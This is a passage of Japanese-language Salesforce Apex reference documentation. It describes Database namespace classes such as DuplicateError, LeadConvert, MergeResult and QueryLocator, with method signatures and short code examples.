<span id="page-1652-1"></span>**このメールは、ケースの作成やユーザパスワードのリセットなど、さまざまなイベントによって自動的にトリ ガされます。この値が** true **に設定されている場合、ケースが作成されると、**ContactID **に指定された取引 先責任者のメールアドレスがあれば、メールはそのアドレスに送信されます。アドレスがない場合、メールは** SuppliedEmail **で指定されたアドレスに送信されます。**

#### **triggerOtherEmail**

**組織外のメールをトリガするか** (true)**、トリガしないか** (false) **を示します。**

## 署名

public Boolean triggerOtherEmail {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

### 使用方法

**このメールは、ケースの取引先責任者の作成、編集、削除によって自動的にトリガされます。**

- メモ: **グループイベントによって** Apex **で送信されるメールには、追加の動作が含まれます。グループイ ベントとは、**IsGroupEvent **が** true **であるイベントです。**EventAttendee **オブジェクトは、グループイ ベントに招待されているユーザ、リード、または取引先責任者を追跡します。**Apex **を使用して送信され るグループイベントメールでは、次のような動作に注意してください。**
	- **• リードまたは取引先責任者に対するグループイベントの招待状の送信は、**triggerOtherEmail **オプ ションの影響を受けます。**
	- **• グループイベントの更新または削除時に送信されるメールも、送信対象に基づき** triggerUserEmail **や** triggerOtherEmail **オプションの影響を受けます。**

#### <span id="page-1653-1"></span>**triggerUserEmail**

**組織内のユーザに送信されるメールをトリガするか** (true)**、トリガしないか** (false) **を示します。**

### 署名

public Boolean triggerUserEmail {get; set;}

### プロパティ値

**型**: [Boolean](#page-2128-0)

### 使用方法

**このメールは、パスワードのリセット、ユーザの新規作成、**ToDo **の作成または変更など、さまざまなイベン トによって自動的にトリガされます。**

- メモ: Apex **でコメントをケースに追加した場合、**triggerUserEmail **が** true **に設定されていても、組 織内のユーザへのメールがトリガされません。**
- メモ: **グループイベントによって** Apex **で送信されるメールには、追加の動作が含まれます。グループイ ベントとは、**IsGroupEvent **が** true **であるイベントです。**EventAttendee **オブジェクトは、グループイベン トに招待されているユーザ、リード、または取引先責任者を追跡します。**Apex **を使用して送信されるグ ループイベントメールでは、次のような動作に注意してください。**
	- **• ユーザに対するグループイベントの招待状の送信は、**triggerUserEmail **オプションの影響を受けま す。**
	- **• グループイベントの更新または削除時に送信されるメールも、送信対象に基づき** triggerUserEmail **や** triggerOtherEmail **オプションの影響を受けます。**

# <span id="page-1653-0"></span>DuplicateError クラス

**重複レコードを保存しようとして発生したエラーに関する情報が含まれます。組織に重複ルール** (**重複管理機 能の一部**) **が設定されている場合に使用します。**

# 名前空間

#### [Database](#page-1636-0)

# 例

**重複ルールによって重複レコードと識別されたレコードを保存しようとすると、重複エラーが発生します。重 複ルールに許可アクションが含まれている場合は、エラーをスキップして保存できます。**

```
// Try to save a duplicate account
Account duplicateAccount = new Account(Name='Acme', BillingCity='San Francisco');
Database.SaveResult sr = Database.insert(duplicateAccount, false);
if (!sr.isSuccess()) {
// Insertion failed due to duplicate detected
for(Database.Error duplicateError : sr.getErrors()){
 Datacloud.DuplicateResult duplicateResult =
                  ((Database.DuplicateError)duplicateError).getDuplicateResult();
 System.debug('Duplicate records have been detected by ' +
                  duplicateResult.getDuplicateRule());
 System.debug(duplicateResult.getErrorMessage());
}
// If the duplicate rule is an alert rule, we can try to bypass it
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.AllowSave = true;
Database.SaveResult sr2 = Database.insert(duplicateAccount, dml);
if (sr2.isSuccess()) {
 System.debug('Duplicate account has been inserted in Salesforce!');
}
}
```
このセクションの内容:

[DuplicateError](#page-1654-0) **メソッド**

関連トピック:

<span id="page-1654-0"></span>[SaveResult](#page-1678-0) **クラス** [DuplicateResult](#page-1685-0) **クラス** Error **[クラス](#page-1657-0)**

# DuplicateError メソッド

DuplicateError **のメソッドは次のとおりです。**

このセクションの内容:

[getDuplicateResult\(\)](#page-1655-0)

**重複ルールの詳細と重複ルールによって検出された重複レコードを返します。**

#### [getFields\(\)](#page-1655-1)

1 **つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場 合、その項目を示します。**

[getMessage\(\)](#page-1655-2)

**エラーメッセージのテキストを返します。**

#### [getStatusCode\(\)](#page-1656-1)

<span id="page-1655-0"></span>**エラーを特徴付けるコードを返します。**

#### **getDuplicateResult()**

**重複ルールの詳細と重複ルールによって検出された重複レコードを返します。**

### 署名

public Datacloud.DuplicateResult getDuplicateResult()

#### 戻り値

**型**: [Datacloud.DuplicateResult](#page-1685-0)

#### 例

**この例では、新規取引先責任者を保存した後に重複候補および関連する一致情報を取得するために使用する コードを示します。このコードは、ユーザが取引先責任者を追加するときの重複管理を実装するカスタムアプ リケーションの一部です。このサンプルアプリケーション全体を確認するには、「**[DuplicateResult](#page-1685-0) **クラス」** (**ペー ジ** 1666)**を参照してください。**

<span id="page-1655-1"></span>Datacloud.DuplicateResult duplicateResult = duplicateError.getDuplicateResult();

#### **getFields()**

1 **つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場 合、その項目を示します。**

### 署名

```
public List<String> getFields()
```
### <span id="page-1655-2"></span>戻り値

**型**: List<[String>](#page-2558-0)

#### **getMessage()**

**エラーメッセージのテキストを返します。**
## 署名

public String getMessage()

## 戻り値

**型**: [String](#page-2558-0)

**getStatusCode()**

**エラーを特徴付けるコードを返します。**

## 署名

public StatusCode getStatusCode()

## 戻り値

**型**: [StatusCode](#page-58-0)

# EmptyRecycleBinResult クラス

Database.emptyRecycleBin **メソッドによって返される** emptyRecycleBin DML **操作の結果。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.EmptyRecycleBinResult **オブジェクトのリストは** Database.emptyRecycleBin **メソッドに よって返されます。リスト内の各オブジェクトは、**Database.emptyRecycleBin **メソッドのパラメータとし て渡されるレコード** ID **または** sObject **に対応します。**EmptyRecycleBinResult **リストの最初のインデックスは、リス トで指定された最初のレコードまたは** sObject **に照合され、**2 **番目のインデックスは** 2 **番目のレコードまたは** sObject **に照合されます。以降も同様に続きます。**

# EmptyRecycleBinResult メソッド

EmptyRecycleBinResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getErrors\(\)](#page-1657-0)

**このレコードまたは** sObject **を削除するときにエラーが発生した場合、**1 **つ以上の** Database.Error **オブジェクト のリストを返します。エラーが発生しない場合、返されるリストは空です。**

#### [getId\(\)](#page-1657-1)

**削除するレコードまたは** sObject **の** ID **を返します。**

#### リファレンス Error クラス

#### [isSuccess\(\)](#page-1657-2)

**レコードまたは** sObject **がごみ箱から正常に削除された場合は** true**、正常に削除されない場合は** false **を 返します。**

#### <span id="page-1657-0"></span>**getErrors()**

**このレコードまたは** sObject **を削除するときにエラーが発生した場合、**1 **つ以上の** Database.Error **オブジェクトの リストを返します。エラーが発生しない場合、返されるリストは空です。**

## 署名

public Database.Errors[] getErrors()

## 戻り値

<span id="page-1657-1"></span>**型**: Database.Errors []

#### **getId()**

**削除するレコードまたは** sObject **の** ID **を返します。**

## 署名

public ID getId()

## <span id="page-1657-2"></span>戻り値

**型**: [ID](#page-2298-0)

#### **isSuccess()**

**レコードまたは** sObject **がごみ箱から正常に削除された場合は** true**、正常に削除されない場合は** false **を返 します。**

## 署名

```
public Boolean isSuccess()
```
## <span id="page-1657-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

# Error クラス

Database **メソッドの使用時に** DML **操作で発生したエラーに関する情報を表します。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Error **クラスは、ユーザが**Salesforce**レコードを保存しようとしたときに生成される** SaveResult **の一部です。**

関連トピック: [SaveResult](#page-1678-0) **クラス** [DuplicateError](#page-1653-0) **クラス**

## Error メソッド

Error **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getFields\(\)](#page-1658-0)

1 **つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場 合、その項目を示します。**

[getMessage\(\)](#page-1658-1)

**エラーメッセージのテキストを返します。**

<span id="page-1658-0"></span>[getStatusCode\(\)](#page-1659-0)

**エラーを特徴付けるコードを返します。**

#### **getFields()**

1 **つ以上の項目名の配列を返します。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場 合、その項目を示します。**

## 署名

public String[] getFields()

#### <span id="page-1658-1"></span>戻り値

**型**: [String](#page-2558-0)[]

#### **getMessage()**

**エラーメッセージのテキストを返します。**

## 署名

```
public String getMessage()
```
### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-1659-0"></span>**getStatusCode()**

**エラーを特徴付けるコードを返します。**

## 署名

public StatusCode getStatusCode()

## 戻り値

**型**: StatusCode

## 使用方法

**状況コードの完全な一覧は、組織の** WSDL **ファイルで参照できます** (Salesforce **オンラインヘルプの「**Salesforce WSDL **およびクライアント認証証明書のダウンロード」を参照してください**)**。**

# GetDeletedResult クラス

**特定の** sObject **型および時間枠に対して取得された削除済みレコードが含まれます。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.getDeleted **メソッドは、**Database.GetDeletedResult **オブジェクトとして削除済みレコード の情報を返します。**

## GetDeletedResult メソッド

GetDeletedResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[getDeletedRecords\(\)](#page-1660-0)

Database.getDeleted **メソッドコールで指定された時間枠内で削除されたレコードのリストを返します。**

[getEarliestDateAvailable\(\)](#page-1660-1)

Database.getDeleted **で指定された** sObject **型のオブジェクトが最初に物理的に削除された日付を協定世 界時** (UTC) **で返します。**

#### [getLatestDateCovered\(\)](#page-1660-2)

Database.getDeleted **コールの対象となる最終日の日付を協定世界時** (UTC) **で返します。**

#### <span id="page-1660-0"></span>**getDeletedRecords()**

Database.getDeleted **メソッドコールで指定された時間枠内で削除されたレコードのリストを返します。**

## 署名

public List<Database.DeletedRecord> getDeletedRecords()

## 戻り値

<span id="page-1660-1"></span>**型**: [List](#page-2366-0)<[Database.DeletedRecord>](#page-1641-0)

#### **getEarliestDateAvailable()**

Database.getDeleted **で指定された** sObject **型のオブジェクトが最初に物理的に削除された日付を協定世界 時** (UTC) **で返します。**

## 署名

public Date getEarliestDateAvailable()

## 戻り値

<span id="page-1660-2"></span>**型**: [Date](#page-2215-0)

#### **getLatestDateCovered()**

Database.getDeleted **コールの対象となる最終日の日付を協定世界時** (UTC) **で返します。**

## 署名

public Date getLatestDateCovered()

#### 戻り値

**型**: [Date](#page-2215-0)

## 使用方法

**値がある場合は、**Database.getDeleted **の** *endDate* **引数以前の日付になります。この値は、この日付より 後に開始して** *endDate* **までに完了しなかった変更** (**つまり前回のコールでは返されなかった変更**) **を取得する ため、安全策としてこの値を次のコールの** *startDate* **に使用する必要があることを示します。**

# GetUpdatedResult クラス

Database.getUpdated **メソッドコールの結果が含まれます。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

**このクラスのメソッドを使用して、特定の時間枠の** Database.getUpdated **で返された更新済みレコードに 関する詳細情報を取得します。**

# GetUpdatedResult メソッド

GetUpdatedResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getIds\(\)](#page-1661-0) Database.getUpdated **メソッドで指定された時間枠内で更新されたレコードの** ID **を返します。** [getLatestDateCovered\(\)](#page-1661-1) Database.getUpdated **コールの対象となる最終日の日付を協定世界時** (UTC) **で返します。**

#### <span id="page-1661-0"></span>**getIds()**

Database.getUpdated **メソッドで指定された時間枠内で更新されたレコードの** ID **を返します。**

## 署名

```
public List<Id> getIds()
```
## <span id="page-1661-1"></span>戻り値

**型**: [List](#page-2366-0)<[ID>](#page-2298-0)

**getLatestDateCovered()**

Database.getUpdated **コールの対象となる最終日の日付を協定世界時** (UTC) **で返します。**

## 署名

public Date getLatestDateCovered()

## 戻り値

**型**: [Date](#page-2215-0)

# LeadConvert クラス

**取引の開始に使用する情報が含まれます。**

## 名前空間

[Database](#page-1636-0)

# 使用方法

convertLead **データベースメソッドは、リード取引開始によって取引先と取引先責任者、および** (**必要に応じ て**) **商談を作成します。**convertLead **は、**Database.LeadConvert **クラスのインスタンスをパラメータとし て取ります。このクラスのインスタンスを作成し、リードとその変換先の取引先と取引先責任者の設定など、 取引の開始に必要な情報を設定します。**

## 例

**この例では、**Database.convertLead **メソッドを使用してリード取引を開始する方法を示します。新規リー ドを挿入し、**LeadConvert **オブジェクトを作成してその状況を取引開始済みに設定し、** Database.convertLead **メソッドに渡します。最後に、取引の開始が成功したことを確認します。**

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;
Database.LeadConvert lc = new Database.LeadConvert();
lc.setLeadId(myLead.id);
LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);
Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```
<span id="page-1662-0"></span>このセクションの内容:

LeadConvert **[コンストラクタ](#page-1662-0)**

[LeadConvert](#page-1663-0) **メソッド**

# LeadConvert コンストラクタ

LeadConvert **のコンストラクタは次のとおりです。**

```
このセクションの内容:
```
[LeadConvert\(\)](#page-1662-1)

Database.LeadConvert **クラスの新しいインスタンスを作成します。**

#### **LeadConvert()**

Database.LeadConvert **クラスの新しいインスタンスを作成します。**

## 署名

public LeadConvert()

# <span id="page-1663-0"></span>LeadConvert メソッド

LeadConvert **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

#### [getAccountId\(\)](#page-1664-0)

**リードをマージする取引先の** ID **を取得します。**

#### [getContactId\(\)](#page-1664-1)

**リードをマージする取引先責任者の** ID **を取得します。**

[getConvertedStatus\(\)](#page-1664-2)

**取引開始済みのリードのリード状況の値を取得します。**

[getLeadID\(\)](#page-1665-0)

**取引を開始するリードの** ID **を取得します。**

[getOpportunityName\(\)](#page-1665-1)

**作成する商談の名前を取得します。**

[getOwnerID\(\)](#page-1665-2)

**新しく作成する取引先、取引先責任者、商談の所有者となるユーザの** ID **を取得します。**

[isDoNotCreateOpportunity\(\)](#page-1665-3)

**リード変換時に商談を作成するかどうかを指定します** (**デフォルトは** false **で商談を作成し、**true **では作 成しない**)**。**

[isOverWriteLeadSource\(\)](#page-1666-0)

**変換先の取引先責任者オブジェクトの** LeadSource **項目に、変換元のリードオブジェクトの** LeadSource **項目の値を上書きするかどうかを指定します** (**上書きする場合は** true**、上書きしない場合は** false **で、デ フォルトでは上書きしません**)**。**

[isSendNotificationEmail\(\)](#page-1666-1)

setOwnerId **で指定された所有者に通知メールを送るかどうかを示します** (**送信する場合は** true**、送信し ない場合は** false**。デフォルトは** false)**。**

[setAccountId\(accountId\)](#page-1666-2)

**リードをマージする取引先の** ID **を設定します。この値は、個人取引先を含めた既存の取引先を更新する場 合のみ必要です。それ以外の場合は、**setAccountId **が指定された場合、新しい取引先が作成されます。**

#### [setContactId\(contactId\)](#page-1667-0)

**リードがマージされる取引先責任者の** ID **を設定します** (**この取引先責任者は、**setAccountId **で指定され た取引先と関連付けられている必要があり、**setAccountId **の指定が必要です**)**。この値は、既存の取引先 責任者を更新する場合のみ必要です。**

[setConvertedStatus\(status\)](#page-1667-1)

**変換されたリードのリード状況の値を設定します。この項目は必須です。**

#### [setDoNotCreateOpportunity\(createOpportunity\)](#page-1668-0)

**リード変換時に商談を作成するかどうかを指定します。デフォルト値は** false **です。デフォルトでは、商 談が作成されます。リードの商談を作成したくない場合のみ、このフラグを** true **に設定します。**

[setLeadId\(leadId\)](#page-1668-1)

**変換するリードの** ID **を設定します。この項目は必須です。**

[setOpportunityName\(opportunityName\)](#page-1668-2)

**作成する商談の名前を設定します。名前が指定されない場合、デフォルト値はリードの会社名となります。**

[setOverwriteLeadSource\(overwriteLeadSource\)](#page-1669-0)

**変換先の取引先責任者オブジェクトの** LeadSource **項目に、変換元のリードオブジェクトの** LeadSource **項目の値を上書きするかどうかを指定します。デフォルト値は** false **で、項目の値を上書きしません。** true **として指定した場合は、変換先取引先責任者の** setContactId **も指定する必要があります。**

#### [setOwnerId\(ownerId\)](#page-1669-1)

**新しく作成する取引先、取引先責任者、商談の所有者となるユーザの** ID **を指定します。アプリケーション でこの値を指定しない場合、リードの所有者が新しいオブジェクトの所有者となります。**

#### [setSendNotificationEmail\(sendEmail\)](#page-1670-0)

<span id="page-1664-0"></span>setOwnerId **で指定された所有者に通知メールを送るかどうかを指定します。デフォルト値は** false **で、 メールを送信しません。**

#### **getAccountId()**

**リードをマージする取引先の** ID **を取得します。**

## 署名

public ID getAccountId()

#### <span id="page-1664-1"></span>戻り値

**型**: [ID](#page-2298-0)

**getContactId()**

**リードをマージする取引先責任者の** ID **を取得します。**

## 署名

<span id="page-1664-2"></span>public ID getContactId()

#### 戻り値

**型**: [ID](#page-2298-0)

#### **getConvertedStatus()**

**取引開始済みのリードのリード状況の値を取得します。**

## 署名

public String getConvertedStatus()

## 戻り値

<span id="page-1665-0"></span>**型**: [String](#page-2558-0)

**getLeadID()**

**取引を開始するリードの** ID **を取得します。**

## 署名

public ID getLeadID()

## 戻り値

<span id="page-1665-1"></span>**型**: [ID](#page-2298-0)

## **getOpportunityName()**

**作成する商談の名前を取得します。**

## 署名

public String getOpportunityName()

## <span id="page-1665-2"></span>戻り値

**型**: [String](#page-2558-0)

## **getOwnerID()**

**新しく作成する取引先、取引先責任者、商談の所有者となるユーザの** ID **を取得します。**

## 署名

public ID getOwnerID()

## <span id="page-1665-3"></span>戻り値

**型**: [ID](#page-2298-0)

## **isDoNotCreateOpportunity()**

**リード変換時に商談を作成するかどうかを指定します** (**デフォルトは** false **で商談を作成し、**true **では作成 しない**)**。**

## 署名

public Boolean isDoNotCreateOpportunity()

#### 戻り値

<span id="page-1666-0"></span>**型**: [Boolean](#page-2128-0)

#### **isOverWriteLeadSource()**

**変換先の取引先責任者オブジェクトの** LeadSource **項目に、変換元のリードオブジェクトの** LeadSource **項 目の値を上書きするかどうかを指定します** (**上書きする場合は** true**、上書きしない場合は** false **で、デフォ ルトでは上書きしません**)**。**

## 署名

public Boolean isOverWriteLeadSource()

## 戻り値

<span id="page-1666-1"></span>**型**: [Boolean](#page-2128-0)

#### **isSendNotificationEmail()**

setOwnerId **で指定された所有者に通知メールを送るかどうかを示します** (**送信する場合は** true**、送信しない 場合は** false**。デフォルトは** false)**。**

## 署名

public Boolean isSendNotificationEmail()

## <span id="page-1666-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **setAccountId(accountId)**

**リードをマージする取引先の** ID **を設定します。この値は、個人取引先を含めた既存の取引先を更新する場合 のみ必要です。それ以外の場合は、**setAccountId **が指定された場合、新しい取引先が作成されます。**

## 署名

public Void setAccountId(ID accountId)

## パラメータ

*accountId* **型**: [ID](#page-2298-0)

#### 戻り値

**型**: Void

#### <span id="page-1667-0"></span>**setContactId(contactId)**

**リードがマージされる取引先責任者の** ID **を設定します** (**この取引先責任者は、**setAccountId **で指定された取 引先と関連付けられている必要があり、**setAccountId **の指定が必要です**)**。この値は、既存の取引先責任者 を更新する場合のみ必要です。**

## 署名

public Void setContactId(ID contactId)

## パラメータ

*contactId* **型**: [ID](#page-2298-0)

## 戻り値

**型**: Void

## 使用方法

setContactId **が指定された場合、アプリケーションは、取引先と暗黙的に関連付けられる新しい取引先責 任者を作成します。取引先責任者および他の既存のデータは上書きされません** (**ただし、** setOverwriteLeadSource **が** true **に設定されている場合は** LeadSource **項目のみが上書きされます**)**。**

<span id="page-1667-1"></span>重要: **リードを個人取引先に変換する場合、**setContactId **を指定しないでください。指定するとエラー が発生します。個人取引先の** setAccountId **のみを指定してください。**

#### **setConvertedStatus(status)**

**変換されたリードのリード状況の値を設定します。この項目は必須です。**

## 署名

public Void setConvertedStatus(String status)

## パラメータ

*status* **型**: [String](#page-2558-0)

## 戻り値

**型**: Void

#### <span id="page-1668-0"></span>**setDoNotCreateOpportunity(createOpportunity)**

**リード変換時に商談を作成するかどうかを指定します。デフォルト値は** false **です。デフォルトでは、商談 が作成されます。リードの商談を作成したくない場合のみ、このフラグを** true **に設定します。**

## 署名

public Void setDoNotCreateOpportunity(Boolean createOpportunity)

## パラメータ

*createOpportunity* **型**: [Boolean](#page-2128-0)

#### 戻り値

<span id="page-1668-1"></span>**型**: Void

#### **setLeadId(leadId)**

**変換するリードの** ID **を設定します。この項目は必須です。**

## 署名

public Void setLeadId(ID leadId)

## パラメータ

#### *leadId* **型**: [ID](#page-2298-0)

## <span id="page-1668-2"></span>戻り値

**型**: Void

#### **setOpportunityName(opportunityName)**

**作成する商談の名前を設定します。名前が指定されない場合、デフォルト値はリードの会社名となります。**

## 署名

public Void setOpportunityName(String opportunityName)

## パラメータ

*opportunityName* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

## 使用方法

**この項目の文字数は** 80 **文字までです。**

setDoNotCreateOpportunity **が** true **の場合、商談は作成されません。また、この項目は空のままにする必 要があります。空でない場合はエラーが発生します。**

#### <span id="page-1669-0"></span>**setOverwriteLeadSource(overwriteLeadSource)**

**変換先の取引先責任者オブジェクトの** LeadSource **項目に、変換元のリードオブジェクトの** LeadSource **項 目の値を上書きするかどうかを指定します。デフォルト値は** false **で、項目の値を上書きしません。**true **と して指定した場合は、変換先取引先責任者の** setContactId **も指定する必要があります。**

## 署名

public Void setOverwriteLeadSource(Boolean overwriteLeadSource)

## パラメータ

*overwriteLeadSource* **型**: [Boolean](#page-2128-0)

## <span id="page-1669-1"></span>戻り値

**型**: Void

#### **setOwnerId(ownerId)**

**新しく作成する取引先、取引先責任者、商談の所有者となるユーザの** ID **を指定します。アプリケーションで この値を指定しない場合、リードの所有者が新しいオブジェクトの所有者となります。**

## 署名

public Void setOwnerId(ID ownerId)

## パラメータ

*ownerId* **型**: [ID](#page-2298-0)

## 戻り値

**型**: Void

## 使用方法

**このメソッドは、既存のオブジェクトにマージする場合は適用されません。**setOwnerId **が指定された場合、 既存の取引先または取引先責任者の** ownerId **項目は上書きされません。**

#### <span id="page-1670-0"></span>**setSendNotificationEmail(sendEmail)**

setOwnerId **で指定された所有者に通知メールを送るかどうかを指定します。デフォルト値は** false **で、メー ルを送信しません。**

## 署名

public Void setSendNotificationEmail(Boolean sendEmail)

## パラメータ

*sendEmail* **型**: [Boolean](#page-2128-0)

## 戻り値

**型**: Void

# LeadConvertResult クラス

**リード取引開始の結果。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

LeadConvertResult **オブジェクトの配列は、**convertLead **データベースメソッドで返されます。**LeadConvertResult **配列の各要素は、**convertLead **データベースメソッドの** *SObject[]* **パラメータとして渡された** sObject **配列 に対応します。つまり、**LeadConvertResult **配列の最初の要素は、**SObject **配列の最初の要素と一致します。また、** LeadConvertResult **配列の** 2 **番目の要素は** SObject **配列の** 2 **番目の要素と一致し、**3 **番目以降も同様です。**sObject **が** 1 **つのみ渡される場合、**LeadConvertResult **配列には** 1 **つの要素が含まれます。**

## LeadConvertResult メソッド

LeadConvertResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getAccountId\(\)](#page-1671-0)

**新しい取引先の** ID (**新しい取引先が指定されている場合**)**。**convertLead **が呼び出された場合は、指定され た取引先の** ID**。**

[getContactId\(\)](#page-1671-1)

**新しい取引先責任者の** ID (**新しい取引先責任者が指定されている場合**)**。**convertLead **が呼び出された場合 は、指定された取引先責任者の** ID**。**

#### [getErrors\(\)](#page-1672-0)

**エラーが発生した場合、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからなる 配列。**

[getLeadId\(\)](#page-1672-1)

**取引開始済みのリードの** ID**。**

#### [getOpportunityId\(\)](#page-1672-2)

**新しい商談の** ID (convertLead **が呼び出されたときに新規に作成された場合**)**。**

#### [isSuccess\(\)](#page-1672-3)

<span id="page-1671-0"></span>**このオブジェクトに対する** DML **操作が成功した場合、**Boolean **値は** true **に設定されます。それ以外の場合 は** false **です。**

#### **getAccountId()**

**新しい取引先の** ID (**新しい取引先が指定されている場合**)**。**convertLead **が呼び出された場合は、指定された 取引先の** ID**。**

## 署名

public ID getAccountId()

## <span id="page-1671-1"></span>戻り値

**型**: [ID](#page-2298-0)

#### **getContactId()**

**新しい取引先責任者の** ID (**新しい取引先責任者が指定されている場合**)**。**convertLead **が呼び出された場合は、 指定された取引先責任者の** ID**。**

## 署名

public ID getContactId()

#### 戻り値

**型**: [ID](#page-2298-0)

#### <span id="page-1672-0"></span>**getErrors()**

**エラーが発生した場合、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからなる配 列。**

## 署名

```
public Database.Error[] getErrors()
```
## 戻り値

<span id="page-1672-1"></span>**型**: [Database.Error](#page-1657-3)[]

**getLeadId() 取引開始済みのリードの** ID**。**

## 署名

public ID getLeadId()

## 戻り値

<span id="page-1672-2"></span>**型**: [ID](#page-2298-0)

## **getOpportunityId()**

**新しい商談の** ID (convertLead **が呼び出されたときに新規に作成された場合**)**。**

## 署名

public ID getOpportunityId()

## <span id="page-1672-3"></span>戻り値

**型**: [ID](#page-2298-0)

## **isSuccess()**

**このオブジェクトに対する** DML **操作が成功した場合、**Boolean **値は** true **に設定されます。それ以外の場合は** false **です。**

## 署名

public Boolean isSuccess()

## 戻り値

**型**: [Boolean](#page-2128-0)

# MergeResult クラス

merge Database **メソッドの処理結果が含まれます。**

# 名前空間

[Database](#page-1636-0)

# 使用方法

Database.merge **メソッドは、各マージ済みレコードの** Database.MergeResult **オブジェクトを返します。**

## MergeResult メソッド

MergeResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getErrors\(\)](#page-1673-0)

Database.merge **メソッドを使用したマージ操作中にエラーが発生した場合、そのエラーを表す** Database.Error **オブジェクトのリストを返します。**

[getId\(\)](#page-1674-0)

**他のレコードがマージされた主レコードの** ID **を返します。**

[getMergedRecordIds\(\)](#page-1674-1)

**主レコードにマージされたレコードの** ID **を返します。**

[getUpdatedRelatedIds\(\)](#page-1674-2)

**マージの結果として親が再設定された、**merge **コールを送信するユーザから表示可能なすべての関連レコー ドの** ID **を返します。**

<span id="page-1673-0"></span>[isSuccess\(\)](#page-1674-3)

**マージが正常に行われたか** (true)**、否か** (false) **を示します。**

#### **getErrors()**

Database.merge **メソッドを使用したマージ操作中にエラーが発生した場合、そのエラーを表す** Database.Error **オブジェクトのリストを返します。**

## 署名

public List<Database.Error> getErrors()

#### 戻り値

**型**: [List](#page-2366-0)<[Database.Error>](#page-1657-3)

#### <span id="page-1674-0"></span>**getId()**

**他のレコードがマージされた主レコードの** ID **を返します。**

#### 署名

```
public Id getId()
```
#### 戻り値

<span id="page-1674-1"></span>**型**: [ID](#page-2298-0)

#### **getMergedRecordIds()**

主レコードにマージされたレコードの ID を返します。

## 署名

public List<String> getMergedRecordIds()

## 戻り値

<span id="page-1674-2"></span>**型**: [List](#page-2366-0)<[String>](#page-2558-0)

#### **getUpdatedRelatedIds()**

**マージの結果として親が再設定された、**merge **コールを送信するユーザから表示可能なすべての関連レコード の** ID **を返します。**

## 署名

public List<String> getUpdatedRelatedIds()

## <span id="page-1674-3"></span>戻り値

**型**: [List](#page-2366-0)<[String>](#page-2558-0)

#### **isSuccess()**

**マージが正常に行われたか** (true)**、否か** (false) **を示します。**

## 署名

public Boolean isSuccess()

## 戻り値

**型**: [Boolean](#page-2128-0)

# QueryLocator クラス

Database.getQueryLocator **によって返され、**Apex **の一括処理で使用されるレコードセットを表します。**

# 名前空間

[Database](#page-1636-0)

## QueryLocator メソッド

QueryLocator **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

#### [getQuery\(\)](#page-1675-0)

Database.QueryLocator **オブジェクトのインスタンス化に使用するクエリを返します。これは、**start **メソッドをテストする場合に役立ちます。**

[iterator\(\)](#page-1676-0)

<span id="page-1675-0"></span>**クエリロケータのイテレータの新しいインスタンスを返します。**

#### **getQuery()**

Database.QueryLocator **オブジェクトのインスタンス化に使用するクエリを返します。これは、**start **メ ソッドをテストする場合に役立ちます。**

## 署名

```
public String getQuery()
```
#### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

getQueryLocator **クエリで**FOR UPDATE **[キーワードを](#page-177-0)使用してレコードのセットをロックすることはできません。** start **メソッドは、バッチにあるレコードのセットを自動的にロックします。**

#### 例

```
System.assertEquals(QLReturnedFromStart.
getQuery(),
Database.getQueryLocator([SELECT Id
  FROM Account]).getQuery() );
```
#### <span id="page-1676-0"></span>**iterator()**

**クエリロケータのイテレータの新しいインスタンスを返します。**

## 署名

public Database.QueryLocatorIterator iterator()

## 戻り値

**型**: [Database.QueryLocatorIterator](#page-1676-1)

## 使用方法

警告: **クエリロケータを反復処理するには、このメソッドによって変数で返されるイテレータインスタン スを保存し、その変数を使用してコレクションを反復処理します。反復を実行するたびに** iterator **を コールすると、各コールで新しいイテレータインスタンスが返されるため、不適切な動作を生じる可能 性があります。**

<span id="page-1676-1"></span>**「**[QueryLocatorIterator](#page-1676-1) **クラス」の例を参照してください。**

# QueryLocatorIterator クラス

**クエリロケータレコードセットに対するイテレータを表します。**

# 名前空間

[Database](#page-1636-0)

# 例

**このサンプルでは、**5 **つの取引先が含まれるクエリロケータのイテレータを取得する方法を示します。このサ ンプルでは、**hasNext **および** next **をコールして、コレクション内の各レコードを取得します。**

```
// Get a query locator
Database.QueryLocator q = Database.getQueryLocator(
   [SELECT Name FROM Account LIMIT 5]);
// Get an iterator
Database.QueryLocatorIterator it = q.iterator();
// Iterate over the records
while (it.hasNext())
{
   Account a = (Account) it.next();
   System.debug(a);
}
```
## QueryLocatorIterator メソッド

QueryLocatorIterator **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[hasNext\(\)](#page-1677-0)

**コレクション内に** 1 **つ以上のレコードが残っている場合は** true**、それ以外の場合は** false **を返します。** [next\(\)](#page-1677-1)

